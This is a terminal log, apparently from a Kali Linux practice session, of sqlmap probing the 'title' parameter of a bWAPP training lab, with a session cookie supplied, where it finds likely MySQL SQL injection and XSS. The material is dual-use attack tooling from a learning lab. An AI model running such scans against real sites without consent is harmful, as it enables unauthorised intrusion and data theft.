 ┌──(ummedmeel㉿kali)-[~/Desktop]
└─$ sqlmap -u http://192.168.29.25/bWAPP/sqli_1.php?title= --cookie="PHPSESSID=q8omhem3kkoi09sfnfo9ukim22;security_level=0" --random-agent
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.12#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:47:51 /2023-04-15/
[02:47:51] [INFO] fetched random HTTP User-Agent header value 'Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0; YComp 5.0.2.6; Hotbar 3.0)' from file '/u
sr/share/sqlmap/data/txt/user-agents.txt'
[02:47:51] [WARNING] provided value for parameter 'title' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[02:47:51] [INFO] testing connection to the target URL
[02:47:52] [WARNING] potential CAPTCHA protection mechanism detected
[02:47:52] [INFO] checking if the target is protected by some kind of WAF/IPS
[02:47:52] [INFO] testing if the target URL content is stable
[02:47:52] [INFO] target URL content is stable
[02:47:52] [INFO] testing if GET parameter 'title' is dynamic
[02:47:52] [INFO] GET parameter 'title' appears to be dynamic
[02:47:53] [INFO] heuristic (basic) test shows that GET parameter '     ' might be injectable (possible DBMS: '     ')
[02:47:53] [INFO] heuristic (XSS) test shows that GET parameter '     ' might be vulnerable to cross-site scripting (XSS) attacks
[02:47:53] [INFO] testing for SQL injection on GET parameter 'title'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[02:48:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[02:48:11] [WARNING] reflective value(s) found and filtering out
[02:48:11] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[02:48:12] [INFO] testing 'Generic inline queries'
[02:48:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[02:48:12] [INFO] GET parameter '     ' appears to be '     ' injectable (with --string="War")